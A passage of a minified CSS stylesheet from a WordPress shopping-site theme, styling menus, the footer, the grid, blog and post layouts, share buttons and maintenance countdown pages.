.hb-sidebar-outer .animation-sidebar{width:calc(100% - 40px);width:-webkit-calc(100% - 40px)}.wr-mobile .hb-sidebar-outer .close-sidebar{left:auto;right:5px}}@media(max-width:370px){.wr-mobile .hb-minicart{width:calc(100% - 40px);width:-webkit-calc(100% - 40px)}.wr-mobile .hb-cart-outer .close-cart{left:auto;right:5px}}.hb-wpml{position:relative}.hb-wpml #lang_sel{height:auto;display:block}.hb-wishlist{position:relative}.hb-wishlist:hover{opacity:.6}.hb-wishlist .icon,.hb-wishlist .text{transition:all .3s;line-height:1}.hb-wishlist .text{margin-left:10px}.hb-wishlist .icon{width:auto;height:auto;margin:0}.hb-wishlist.left .text{margin:0 10px 0 0}.hb-wishlist .link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.hb-flex{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.hb-flex.not-flex{-webkit-box-flex:inherit;-webkit-flex:inherit;-ms-flex:inherit;flex:inherit}.vertical-layout{top:0;height:100%;position:fixed;z-index:99996}.vertical-layout.left-position-vertical{left:0}.vertical-layout.right-position-vertical{right:0}.vertical-layout>.hb-section-outer{-webkit-box-flex:1;-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.vertical-layout>.hb-section-outer>.hb-section,.vertical-layout>.hb-section-outer>.hb-section>.container{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1;flex:1 0 auto}.vertical-layout .element-item.vertical-align-left{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start}.vertical-layout .element-item.vertical-align-right{-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end}body.admin-bar .vertical-layout{height:calc(100% - 32px);height:-webkit-calc(100% - 32px);top:32px}.menu-more{position:relative}.menu-more .icon-more{font-size:14px;width:47px;padding:10px;cursor:pointer}.menu-more .nav-more{width:220px;position:absolute;top:100%;z-index:999999;visibility:hidden;pointer-events:none}.menu-more.active-more .nav-more{visibility:visible;pointer-events:all}.menu-more .nav-more .site-navigator{visibility:hidden;opacity:0;background:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,0.09)}.menu-more .nav-more .item-hidden{display:block;clear:both;width:100%}.menu-more .nav-more .site-navigator>li.menu-item-language>a,.menu-more .nav-more .site-navigator>li>a{padding:10px 15px;position:relative;color:#323232;background:0;border-radius:0;border:0}.menu-more .nav-more .site-navigator>li>a .icon-has-children{margin-left:0;right:20px;position:absolute;top:50%}.menu-more .nav-more .site-navigator>li>a .icon-has-children:before{content:"\f105"}.menu-more .animation-none{-webkit-transition:none;transition:none}.menu-more .animation-left-to-right{-webkit-transform:translateX(-50px);transform:translateX(-50px)}.menu-more .animation-right-to-left{-webkit-transform:translateX(50px);transform:translateX(50px)}.menu-more .animation-bottom-to-top{-webkit-transform:translateY(50px);transform:translateY(50px)}.menu-more .animation-scale{-webkit-transform:scale(0.8);transform:scale(0.8)}.vertical-layout .hb-menu .site-navigator>li{float:none}.vertical-layout .hb-menu.text-layout{-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.vertical-layout .hb-menu .has-submenu .site-navigator>li>a,.vertical-layout .hb-menu .has-submenu .menu-default ul a{padding-right:42px;padding-left:0}.vertical-layout .hb-menu .not-submenu .site-navigator>li>a,.vertical-layout .hb-menu .not-submenu .menu-default ul a{padding-right:0;padding-left:0}.vertical-layout .hb-menu .text-align-right .has-submenu .site-navigator>li>a{padding-left:42px;padding-right:0}.vertical-layout .hb-menu .icon-has-children{margin-left:0;position:absolute;right:0;font-size:14px;top:50%;line-height:35px;width:35px;text-align:center;border-radius:50%}.vertical-layout .hb-menu .text-align-right .icon-has-children{right:none;left:0}.vertical-layout .hb-menu .animation-vertical-slide .icon-has-children:hover,.vertical-layout .hb-menu .animation-vertical-accordion .icon-has-children:hover{background:rgba(0,0,0,0.1)}.vertical-layout .hb-menu .site-navigator>.menu-item-has-children>a .icon-has-children:before{content:"\f105"}.hb-menu-outer .sidebar-style.animation-vertical-normal li.menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-normal .mm-container-outer,.vertical-layout .hb-menu li.menu-default ul,.vertical-layout .hb-menu .mm-container-outer{top:0}.vertical-layout .hb-menu .animation-vertical-normal .text-align-right .menu-default ul a .icon-has-children,.vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a .icon-has-children,.hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a .icon-has-children{right:0;left:auto}.vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a,.hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a{padding-left:15px;padding-right:35px;text-align:left}.hb-menu-outer .sidebar-style .navigator-column .navigator-column-inner{width:100%}.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-breadcrumbs-outer{padding:0 20px}.hb-menu-outer .sidebar-style.animation-vertical-slide.text-align-right .menu-breadcrumbs-outer{padding-left:25px}.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-breadcrumbs-outer{padding:0 15px}.hb-menu-outer .fullscreen-style.animation-vertical-slide.text-align-right .menu-breadcrumbs-outer{padding-left:22px}.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator{margin:0}.vertical-layout .hb-menu .animation-vertical-slide .site-navigator,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator{overflow:hidden;position:relative}.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator{min-width:250px}.vertical-layout .hb-menu .animation-vertical-slide .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default ul{opacity:1;width:100%;background:transparent;box-shadow:initial;top:0;left:0;pointer-events:initial}.vertical-layout .hb-menu .animation-vertical-slide .site-navigator>li,.vertical-layout .hb-menu .animation-vertical-slide .site-navigator>.menu-default li,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator>li,.hb-menu-outer .fullscreen-style.animation-vertical-slide .site-navigator>.menu-default li,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator>li,.hb-menu-outer .sidebar-style.animation-vertical-slide .site-navigator>.menu-default li{position:initial}.vertical-layout .hb-menu .animation-vertical-slide .menu-default li .menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default li .menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default li .menu-item-link{-webkit-transform:translateX(100%);transform:translateX(100%)}.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer{top:0;left:0;width:100%;opacity:1;overflow:hidden;pointer-events:initial}.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer>.mm-container{-webkit-transform:translateX(100%);transform:translateX(100%);background:transparent;box-shadow:initial;padding:0}.vertical-layout .hb-menu .animation-vertical-slide .slide-normal>.menu-item-link,.vertical-layout .hb-menu .animation-vertical-slide .slide-normal .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-normal>.menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-normal .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-normal>.menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-normal .mm-container-outer>.mm-container{-webkit-transform:translateX(0) !important;transform:translateX(0) !important}.vertical-layout .hb-menu .animation-vertical-slide .slide-left>.menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .slide-left>.menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .slide-left>.menu-item-link{-webkit-transform:translateX(-100%) !important;transform:translateX(-100%) !important}.menu-breadcrumbs{font-size:12px}.menu-breadcrumbs .element-breadcrumbs{margin:3px 8px 3px 0}.menu-breadcrumbs .element-breadcrumbs:last-child{margin-right:0}.menu-breadcrumbs .element-breadcrumbs i{margin-right:8px;font-size:10px}.menu-breadcrumbs .element-breadcrumbs:not(:last-child) span{cursor:pointer}.animation-vertical-accordion .site-navigator{display:inline-block;width:100%}.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator{min-width:250px}.vertical-layout .hb-menu .animation-vertical-accordion .menu-item-has-children a .icon-has-children:before,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator .menu-item-has-children a .icon-has-children:before,.hb-menu-outer .sidebar-style.animation-vertical-accordion .site-navigator .menu-item-has-children a .icon-has-children:before{content:"\f107"}.vertical-layout .hb-menu .animation-vertical-accordion .active-accordion>a .icon-has-children:before,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .site-navigator .active-accordion>a .icon-has-children:before,.hb-menu-outer .sidebar-style.animation-vertical-accordion .site-navigator .active-accordion>a .icon-has-children:before{content:"\f106"}.vertical-layout .hb-menu .animation-vertical-accordion .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-accordion .menu-default ul{opacity:1;visibility:visible;position:static;width:100%;background:transparent;box-shadow:none;padding-left:15px;display:none;pointer-events:all}.vertical-layout .hb-menu .animation-vertical-accordion.text-align-right .menu-default ul,.hb-menu-outer .fullscreen-style.animation-vertical-accordion.text-align-right .menu-default ul,.hb-menu-outer .sidebar-style.animation-vertical-accordion.text-align-right .menu-default ul{padding-right:15px;padding-left:0}.vertical-layout .hb-menu .animation-vertical-accordion .mm-container-outer,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .mm-container-outer,.hb-menu-outer .sidebar-style.animation-vertical-accordion .mm-container-outer{opacity:1;visibility:visible;position:static;display:none;width:100%;pointer-events:all;overflow:hidden}.vertical-layout .hb-menu .animation-vertical-accordion .mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-accordion .mm-container,.hb-menu-outer .sidebar-style.animation-vertical-accordion .mm-container{background:transparent;box-shadow:none;padding:0}.footer .top{padding:50px 0 35px}.footer .widget:not(:last-child){margin-bottom:30px}.footer .widget-title{text-transform:none;font-size:16px}.footer .widget-title+*{padding:0}.footer .bot{padding:25px 0;position:relative;font-size:12px;border-top:1px solid rgba(255,255,255,0.1)}.footer .bot .info{text-align:center;line-height:24px}.footer .footer-logo{margin-bottom:8px}.footer .footer-menu ul{padding:0;display:inline-block;text-align:center;font-size:12px}.footer .footer-menu ul li{float:left;list-style:none;position:relative;margin-right:12px;padding-right:12px}.footer .footer-menu ul li:after{position:absolute;top:4px;right:0;width:1px;height:11px;content:"";background:#4a4a4a}.footer .footer-menu ul li:last-child:after{background:0}.footer .footer-menu ul li a{color:#646464}.footer .footer-menu ul li a:hover{color:#ff4064}.footer .site-navigator li a{padding:0}.footer .site-navigator li.new a,.footer .site-navigator li.hot a{position:relative}.footer .site-navigator li.new a:after,.footer .site-navigator li.hot a:after,.footer .site-navigator li.new a:before,.footer .site-navigator li.hot a:before{position:absolute}.footer .site-navigator li.new a:after,.footer .site-navigator li.hot a:after{font-size:12px;height:15px;padding:0 5px;border-radius:2px 2px 2px 0;line-height:14px;top:-8px;color:#fff}.footer .site-navigator li.new a:before,.footer .site-navigator li.hot a:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:4px solid transparent;content:"";right:-7px}.footer .site-navigator li.new a:before{border-bottom:5px solid #87aa0c;top:2px}.footer .site-navigator li.new a:after{content:"new";background:#87aa0c;right:-35px}.footer .site-navigator li.hot a:before{border-bottom:5px solid #c01a08}.footer .site-navigator li.hot a:after{content:"hot";background:#c01a08}.container:before,.container:after,.row:before,.row:after,.primary-sidebar-inner:before,.primary-sidebar-inner:after{content:" ";display:table}.container:after,.row:after{clear:both}.row [class*="cm-"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}.cm-12{width:100%}.cm-11{width:91.66667%}.cm-10{width:83.33333%}.cm-9{width:75%}.cm-8{width:66.66667%}.cm-7{width:58.33333%}.cm-6{width:50%}.cm-5{width:41.66667%}.cm-4{width:33.33333%}.cm-3{width:25%}.cm-2{width:16.66667%}.cm-1{width:8.33333%}.cpl-12{right:100%}.cpl-11{right:91.66667%}.cpl-10{right:83.33333%}.cpl-9{right:75%}.cpl-8{right:66.66667%}.cpl-7{right:58.33333%}.cpl-6{right:50%}.cpl-5{right:41.66667%}.cpl-4{right:33.33333%}.cpl-3{right:25%}.cpl-2{right:16.66667%}.cpl-1{right:8.33333%}.cph-12{left:100%}.cph-11{left:91.66667%}.cph-10{left:83.33333%}.cph-9{left:75%}.cph-8{left:66.66667%}.cph-7{left:58.33333%}.cph-6{left:50%}.cph-5{left:41.66667%}.cph-4{left:33.33333%}.cph-3{left:25%}.cph-2{left:16.66667%}.cph-1{left:8.33333%}.cpl-0{right:auto}.cph-0{left:auto}.cm-offset-12{margin-left:100%}.cm-offset-11{margin-left:91.66667%}.cm-offset-10{margin-left:83.33333%}.cm-offset-9{margin-left:75%}.cm-offset-8{margin-left:66.66667%}.cm-offset-7{margin-left:58.33333%}.cm-offset-6{margin-left:50%}.cm-offset-5{margin-left:41.66667%}.cm-offset-4{margin-left:33.33333%}.cm-offset-3{margin-left:25%}.cm-offset-2{margin-left:16.66667%}.cm-offset-1{margin-left:8.33333%}.cm-offset-0{margin-left:0}.error404 .wrapper .container{background:0}.error404 .content-404{padding:280px 5%}.error404 .content-404 h3{font-size:40px;line-height:40px;text-transform:uppercase;letter-spacing:1px;margin:0 0 20px;font-weight:bold}.error404 .content-404 p{font-size:14px;margin-top:35px}.error404 .content-404 .widget-search{max-width:550px;width:100%;margin:50px auto 0}.error404 .content-404 .widget-search button{right:10px;border:0}.error404 .search-field:focus,.error404 .search-field:active{outline:0}.search-results .entry-title{text-transform:none;font-size:22px}.search-results .p-info{right:30px;top:30px}.search-results .product .entry-content .price{font-weight:bold;font-size:20px}.search-results .entry-cat a{float:none;padding:inherit;font-size:inherit;background:0;text-transform:none;letter-spacing:0}.archive-full-width{padding:0 15px}.b-classic .entry-thumb{float:left;position:relative}.b-classic.small .entry-thumb a{max-width:290px;display:block}.b-classic.large .entry-thumb,.b-classic.large .entry-thumb img{float:none;width:100%}.b-classic .entry-thumb:hover>i,.b-classic .format-gallery:hover>i{background:#424242;color:#fff}.b-classic.small.boxed .entry-thumb:before{content:"";position:absolute;right:0;top:10px;border:8px solid transparent;border-right:8px solid #fff;z-index:10}.b-classic.large iframe+.entry-content,.b-classic .b-masonry iframe+.entry-content{margin-top:-10px}.b-classic.small.default .entry-thumb+.entry-content,.b-classic.small.default .mejs-audio+.entry-content,.b-classic.small.default iframe+.entry-content{padding:0 30px}.b-classic.large.default .entry-thumb+.entry-content,.b-classic.large.default .mejs-audio+.entry-content,.b-classic.large.default iframe+.entry-content{padding:20px 0}.b-classic .format-video .entry-thumb iframe,.b-classic .format-video .entry-thumb .wp-video,.b-classic .format-video .mejs-video{width:290px !important;height:290px !important}.b-classic .format-audio .entry-thumb>div.pa{left:0;bottom:0;width:100%}.b-classic .format-audio .entry-thumb iframe{height:130px !important;margin-bottom:-20px}.b-classic .format-video .mejs-layers>*,.b-classic.small .wr-nitro-carousel.owl-loaded{width:290px !important}video.wp-video-shortcode,.wp-video-shortcode video{width:100%;height:100%}.wp-video-shortcode{max-width:100%}.wp-video{margin-left:auto;margin-right:auto}.entry-thumb i,.post.format-gallery>i{top:10px;left:10px;z-index:10;font-size:14px}.entry-content h4.entry-title{margin:10px 0}.entry-cat a{text-transform:uppercase;font-size:9px;letter-spacing:1px;float:left;padding:0 5px;margin:0 2px 2px 0}.entry-cat a:hover{background:#f2f2f2}.entry-meta,.entry-meta a{color:#ababab;font-size:12px}.entry-meta i{margin-right:5px}.entry-meta span:not(:last-child){margin-right:20px;display:inline-block}.entry-meta .entry-author i{margin-right:5px;font-size:14px}.more-link span{-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}.more-link:hover span{-webkit-transform:translateX(5px);transform:translateX(5px);opacity:1}.format-audio iframe{width:100% !important;height:auto !important}.format-audio .mejs-container,.format-audio .mejs-container .mejs-controls{height:65px !important;background:#000}.format-audio .mejs-container .mejs-controls .mejs-time-rail{margin-top:20px}.format-audio .mejs-container .mejs-controls .mejs-time-rail span,.format-audio .mejs-container .mejs-controls .mejs-time-rail a,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{height:3px;border-radius:1px}.format-audio .mejs-controls .mejs-time-rail .mejs-time-loaded,.format-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#464646}.format-audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#ff4064}.format-audio .mejs-container .mejs-controls div{margin-top:18px}.format-audio .mejs-controls .mejs-button button{margin:5px}.b-zigzag .format-gallery .entry-thumb,.b-zigzag .format-gallery .entry-thumb .owl-item{max-width:405px;height:300px}.b-zigzag .format-gallery .entry-thumb a,.b-classic.small .format-gallery .entry-thumb a{display:inline-block}.format-gallery .entry-thumb img{margin:0 1px 1px 0}.format-gallery .entry-thumb a:nth-child(2n+1) img{margin-right:0}.format-gallery .entry-thumb a:last-child img,.format-gallery .entry-thumb a:nth-last-child(2) img{margin-bottom:0}.format-gallery .owl-dots{position:relative;margin-top:-60px}.b-classic .format-gallery .entry-thumb:hover img,.b-zigzag .format-gallery .entry-thumb:hover img{opacity:.8}[class*="b-"].boxed .entry-thumb:before{border-right-color:#f9f9f9}.blog .main-content article.post .entry-text{margin-bottom:20px}.b-zigzag .entry-thumb{position:absolute;width:405px;height:300px;left:0}.b-zigzag .entry-thumb:before{border-bottom:90px solid #000;position:absolute;content:"";opacity:.5;z-index:1}.b-zigzag .post:nth-child(2n) .entry-thumb:before{left:0;border-right:113px solid transparent}.b-zigzag .post:nth-child(2n+1) .entry-thumb:before{right:0;border-left:113px solid transparent}.b-zigzag .post:nth-child(2n) .entry-thumb{right:0;left:auto}.b-zigzag .post:nth-child(2n) .entry-thumb i{left:auto;right:10px}.b-zigzag.boxed .entry-cat{margin:0}.b-zigzag .entry-content{min-height:280px;z-index:999}.b-zigzag .post:nth-child(2n+1) .entry-thumb+.entry-content{margin:90px 0 0 293px}.b-zigzag .post:nth-child(2n) .entry-thumb+.entry-content{margin:90px 293px 0 0}.b-zigzag .format-video .entry-thumb iframe,.b-zigzag .format-video .entry-thumb .wp-video,.b-zigzag .format-video .mejs-video{width:406px !important;height:301px !important}.b-zigzag .format-video .mejs-layers>*{width:406px !important}.b-masonry{margin:0 -15px}.b-masonry .entry-title a{font-size:20px}.b-masonry .entry-thumb{position:relative}.b-masonry .format-video .entry-thumb iframe,.b-masonry .format-video .entry-thumb .wp-video,.b-masonry .format-video .mejs-video,.b-masonry.style-2 .format-video iframe,.b-masonry.style-2 .format-video .wp-video,.b-masonry.style-2 .format-video .mejs-video{width:100% !important;height:270px !important}.b-masonry .format-video .mejs-layers>*,.b-masonry.style-2 .format-video .mejs-layers>*{width:100% !important}.b-masonry .format-gallery .entry-thumb img,.b-masonry .format-gallery .entry-thumb .owl-controls{margin:0}.b-masonry .format-gallery .entry-thumb .owl-controls{position:relative;z-index:10}.b-masonry .entry-thumb i{bottom:10px;top:auto}.b-masonry .b-masonry:not(.default) .entry-content .entry-title{margin:0 0 10px}.b-masonry .entry-meta{border-top:1px solid #e1e1e1}.b-masonry .post .entry-content{padding:20px}.b-masonry.default .post .entry-content{padding:10px 0}.page-numbers{list-style:none;padding:0;margin:0;display:inline-block;text-align:center}.page-numbers li{float:left}.page-numbers li>*{display:block;width:34px;height:34px;color:#a8a8a8;text-align:center;line-height:32px;margin:0 2px;border:1px solid transparent;border-radius:50%}.style-2 .page-numbers li>*{border-radius:2px}.style-3 ul.page-numbers{border:1px solid #eaeaea;padding:4px 3px;border-radius:50px}.style-3 .page-numbers li>*{border:0;line-height:34px}.post-title .entry-author img{border-radius:50%}.post-title.style-2:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.4)}.post-title.style-2 *{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.26)}.post-title.style-2 a:hover{color:#ff4064}.post-title.section-full-screen .arrow{left:calc(50% - 25px);left:-webkit-calc(50% - 25px);width:50px;height:30px;position:absolute;bottom:50px}.post-title.section-full-screen .arrow span{opacity:0;bottom:0}.post-title.section-full-screen .arrow span:first-child{-webkit-animation:am 2s ease-in-out infinite;animation:am 2s ease-in-out infinite}.post-title.section-full-screen .arrow span:last-child{-webkit-animation:am 2s 1s ease-in-out infinite;animation:am 2s 1s ease-in-out infinite}.post-title.section-full-screen .arrow span:before,.post-title.section-full-screen .arrow span:after{background:#fff;content:'';height:1px;position:absolute;width:30px;left:10px;top:-15px}.post-title.section-full-screen .arrow span:before{-webkit-transform:rotate(45deg) translateX(-15px);transform:rotate(45deg) translateX(-15px)}.post-title.section-full-screen .arrow span:after{-webkit-transform:rotate(-45deg) translateX(15px);transform:rotate(-45deg) translateX(15px)}@-webkit-keyframes am{0{opacity:0}70%{opacity:1}100%{opacity:0;bottom:-15px}}@keyframes am{0{opacity:0}70%{opacity:1}100%{opacity:0;bottom:-15px}}.single-post .content h1,.wpb_text_column h1{margin-top:.6875em;margin-bottom:.22916667em}.single-post .content h2,.wpb_text_column h2{margin-top:1.03125em;margin-bottom:.34375em}.single-post .content h3,.wpb_text_column h3{margin-top:1.37500001em;margin-bottom:.45833334em}.single-post .content h4,.single-post .content h5,.single-post .content h6,.wpb_text_column h4,.wpb_text_column h5,.wpb_text_column h6{margin-top:1.83333333em;margin-bottom:.61111111em}.single-post .wrapper .style-2+.container .primary-sidebar>div{margin-top:0}.entry-thumb.thumb-no-mg{margin:0}.b-single .format-quote .entry-thumb.thumb-no-mg{margin-bottom:30px}.b-single .format-video .wp-video,.b-single .format-video .entry-thumb iframe{width:100% !important}.b-single .format-video .entry-thumb iframe{height:640px}.b-single .content{margin-bottom:30px}.b-single .post-tags a{font-family:Georgia;font-style:italic;display:inline-block;margin-left:6px;font-size:12px;color:#646464}.b-single .single-nav{padding-top:30px;margin:30px 0;border-top:1px solid #e8e8e8}.b-single .single-nav>*{width:50%;float:left;font-size:14px;position:relative}.b-single .single-nav .next{text-align:right;float:right}.b-single .single-nav .meta-nav{position:absolute;opacity:0;-webkit-transition:all .3s;transition:all .3s}.b-single .single-nav .prev .meta-nav{left:-30px}.b-single .single-nav .next .meta-nav{right:-30px}.b-single .single-nav>div:hover .meta-nav{opacity:1}.b-single .single-nav .prev:hover .meta-nav{left:-20px}.b-single .single-nav .next:hover .meta-nav{right:-20px}.b-single .single-nav>div>span{display:block;font-size:12px}.b-single .post-author{padding:20px;overflow:hidden;margin:30px 0}.b-single .author-info{overflow:hidden;padding-left:22px}.b-single .author-info a{color:#646464;font-weight:600;display:table;margin-bottom:10px}.b-single .author-info p{margin:0}.b-single .quote-content{font:italic 16px/30px Georgia;letter-spacing:0}.b-single .quote-content .mask{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.7)}.b-single .wr-nitro-carousel .owl-nav>div{font-size:5em;color:#fff}.b-single .entry-content p,.b-single .entry-content blockquote{margin:1.1em 0}.b-single .entry-content ol,.b-single .entry-content ul{margin-left:20px}.b-single .hentry.yith-wcbm-badge{display:none}.entry-content .mejs-container{margin-bottom:20px}.has-social-share .b-single .entry-content{margin-left:100px}.page-links{clear:both;margin:0 0 1.75em}.page-links a,.page-links>span{border:1px solid #d1d1d1;border-radius:2px;display:inline-block;font-size:13px;font-size:.8125rem;height:1.8461538462em;line-height:1.6923076923em;margin-right:.3076923077em;text-align:center;width:1.8461538462em}.page-links a{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.page-links a:hover,.page-links a:focus{border-color:transparent;color:#fff}.page-links>.page-links-title{width:auto;height:auto;border:0;color:#1a1a1a;margin:0;padding-right:.6153846154em}.type-page.hentry ul li,.b-single .entry-content ul li,body:not(.vc-activated) .page.hentry ul li,.wpb_text_column.wpb_content_element ul li,div[itemprop="description"] ul li{list-style:inherit}.type-page.hentry ol li,.entry-content ol li{list-style-type:decimal}.entry-content .nitro-list li,.payment_methods li{list-style:none !important}div[itemprop="description"] ul{padding-left:15px}.social-share{margin-left:0;list-style:none}.social-share li{margin-right:5px;font-size:12px}.social-share li a{width:40px;line-height:38px;border:1px solid #e2e2e2;letter-spacing:0}.social-share li a[title="Facebook"]:hover{border-color:#6078aa !important;color:#6078aa}.social-share li a[title="Twitter"]:hover{border-color:#00abf0 !important;color:#00abf0}.social-share li a[title="Googleplus"]:hover{border-color:#d95232 !important;color:#d95232}.social-share li a[title="Pinterest"]:hover{border-color:#db2828 !important;color:#db2828}.social-share li a[title="VK"]:hover{border-color:#507299 !important;color:#507299}.maintenance.maintenance-style-1 .wrapper-outer{height:100%;min-height:600px}.maintenance.maintenance-style-1 .maintenance-title{font-weight:700;font-size:70px;color:#323232;text-transform:uppercase;letter-spacing:7px;line-height:80px}.maintenance.maintenance-style-1 .maintenance-title h2{margin:0;font-size:48px;color:#d5d5d5;letter-spacing:2px}.maintenance.maintenance-style-1 .wrapper{padding:50px 35% 50px 15%}.maintenance.maintenance-style-1 .maintenance-message{line-height:30px;padding:20px 0 35px;padding-right:200px;border-bottom:3px solid #dedfe1}.maintenance.maintenance-style-1 .wr-countdown>div:after{content:':';position:absolute;right:-10px;font-size:74px;color:#b3b3b3;top:0}.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div{background:0;height:100vh}.maintenance .wr-countdown{white-space:nowrap}.maintenance .wr-countdown>div{display:inline-block;position:relative;padding:0 30px;text-align:center}.maintenance .wr-countdown>div:first-child{padding-left:0}.maintenance .wr-countdown>div>div{font-size:74px;font-weight:300;display:block;color:#323232;min-width:80px}.maintenance .wr-countdown>div>div>span{font-size:14px;display:block;margin-top:30px}.maintenance.maintenance-style-2 .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div{-webkit-justify-content:center;-ms-justify-content:center;-ms-flex-pack:distribute;-webkit-box-pack:center;justify-content:center;text-align:center}.maintenance.maintenance-style-2 .wr-countdown{width:100vw;background:url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/images/timer-border.png) no-repeat center}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:150px;height:139px;text-align:center;font-size:40px;font-weight:bold;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.maintenance.maintenance-style-2 .wr-countdown>div{border-left:1px solid #9ea2b0;padding:0}.maintenance.maintenance-style-2 .wr-countdown>div:last-child{border-right:1px solid #9ea2b0}.maintenance.maintenance-style-2 .wr-countdown>div>div>span{color:#fff;margin-top:10px;font-size:18px;font-weight:normal}.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:80px;text-transform:uppercase;font-weight:normal;line-height:80px;color:#fff;letter-spacing:1px}.maintenance.maintenance-style-2 .maintenance-title>*{clear:none;font-weight:bold;display:inline}.maintenance.maintenance-style-2 .maintenance-message{font-size:18px;margin-top:20px}.maintenance #wr_highlight_mask{display:none}.mg0{margin:0}.pd0{padding:0}.mgt10{margin-top:10px}.mgt20{margin-top:20px}.mgt30{margin-top:30px}.mgt40{margin-top:40px}.mgt50{margin-top:50px}.mgt60{margin-top:60px}.mgt70{margin-top:70px}.mgt80{margin-top:80px}.mgt90{margin-top:90px}.mgt100{margin-top:100px}.mgb10{margin-bottom:10px}.mgb20{margin-bottom:20px}.mgb30{margin-bottom:30px}.mgb40{margin-bottom:40px}.mgb50{margin-bottom:50px}.mgb60{margin-bottom:60px}.mgb70{margin-bottom:70px}.mgb80{margin-bottom:80px}.mgb90{margin-bottom:90px}.mgb100{margin-bottom:100px}.mgtb10{margin-top:10px;margin-bottom:10px}.mgtb20{margin-top:20px;margin-bottom:20px}.mgtb30{margin-top:30px;margin-bottom:30px}.mgtb40{margin-top:40px;margin-bottom:40px}.mgtb50{margin-top:50px;margin-bottom:50px}.mgtb60{margin-top:60px;margin-bottom:60px}.mgtb70{margin-top:70px;margin-bottom:70px}.mgtb80{margin-top:80px;margin-bottom:80px}.mgtb90{margin-top:90px;margin-bottom:90px}.mgtb100{margin-top:100px;margin-bottom:100px}.mglr10{margin-left:10px;margin-right:10px}.mglr20{margin-left:20px;margin-right:20px}.mglr30{margin-left:30px;margin-right:30px}.mglr40{margin-left:40px;margin-right:40px}.mglr50{margin-left:50px;margin-right:50px}.mglr60{margin-left:60px;margin-right:60px}.mglr70{margin-left:70px;margin-right:70px}.mglr80{margin-left:80px;margin-right:80px}.mglr90{margin-left:90px;margin-right:90px}.mglr100{margin-left:100px;margin-right:100px}body:not(.rtl) .mgl10{margin-left:10px}body:not(.rtl) .mgl20{margin-left:20px}body:not(.rtl) .mgl30{margin-left:30px}body:not(.rtl) .mgl40{margin-left:40px}body:not(.rtl) .mgl50{margin-left:50px}body:not(.rtl) .mgl60{margin-left:60px}body:not(.rtl) .mgl70{margin-left:70px}body:not(.rtl) .mgl80{margin-left:80px}body:not(.rtl) .mgl90{margin-left:90px}body:not(.rtl) .mgl100{margin-left:100px}body:not(.rtl) .mgr10{margin-right:10px}body:not(.rtl) .mgr20{margin-right:20px}body:not(.rtl) .mgr30{margin-right:30px}body:not(.rtl) .mgr40{margin-right:40px}body:not(.rtl) 